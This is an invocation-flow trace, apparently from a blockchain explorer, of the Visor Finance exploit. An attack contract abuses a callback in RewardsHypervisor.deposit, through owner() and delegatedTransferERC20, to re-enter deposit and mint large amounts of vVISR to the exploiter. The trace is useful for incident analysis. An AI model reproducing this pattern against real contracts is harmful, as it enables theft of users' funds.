 Invocation flow
Filter type Filter field Node expand
Default Default Default
Launcher [Launcher] Visor Finance Exploiter
0→ CALL [Receiver] Visor Attack Contract . 0x4a0b0c38 ( ) ( )
1→ CALL RewardsHypervisor . deposit ( anonymous = 100,000,000,000,000,000,000,000,000, anonymous = [Receiver] Visor Attack Contract, anonymous = [Launcher] Visor Finance Exploiter ) ( raw data )
2→ STATICCALL vVISR . totalSupply ( ) ( raw data )
2→ STATICCALL Visor Finance: VISR Token . balanceOf ( account = RewardsHypervisor ) ( 9,219,200,268,612,237,484,049,971 )
2→ STATICCALL vVISR . totalSupply ( ) ( raw data )
2→ CALL [Receiver] Visor Attack Contract . owner ( ) ( raw data )
2→ CALL [Receiver] Visor Attack Contract . delegatedTransferERC20 ( anonymous = Visor Finance: VISR Token, anonymous = RewardsHypervisor, anonymous = 100,000,000,000,000,000,000,000,000 ) ( )
3→ CALL RewardsHypervisor . deposit ( anonymous = 100,000,000,000,000,000,000,000,000, anonymous = [Receiver] Visor Attack Contract, anonymous = [Launcher] Visor Finance Exploiter ) ( raw data )
4→ STATICCALL vVISR . totalSupply ( ) ( raw data )
4→ STATICCALL Visor Finance: VISR Token . balanceOf ( account = RewardsHypervisor ) ( 9,219,200,268,612,237,484,049,971 )
4→ STATICCALL vVISR . totalSupply ( ) ( raw data )
4→ CALL [Receiver] Visor Attack Contract . owner ( ) ( raw data )
4→ CALL [Receiver] Visor Attack Contract . delegatedTransferERC20 ( anonymous = Visor Finance: VISR Token, anonymous = RewardsHypervisor, anonymous = 100,000,000,000,000,000,000,000,000 ) ( )
4→ CALL vVISR . mint ( anonymous = [Launcher] Visor Finance Exploiter, anonymous = 97,624,975,481,815,716,136,709,737 ) ( )
2→ CALL vVISR . mint ( anonymous = [Launcher] Visor Finance Exploiter, anonymous = 97,624,975,481,815,716,136,709,737 ) ( )